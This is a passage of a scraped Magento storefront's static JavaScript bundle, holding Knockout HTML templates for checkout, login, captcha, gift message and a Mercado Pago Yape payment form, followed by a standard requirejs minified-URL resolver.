\u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <span class=\"icon-info\"></span>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js
body_size: 412
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/sdk.mercadopago.com\/js\/v2?source=Magento/)&&!url.match(/mercadopago.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();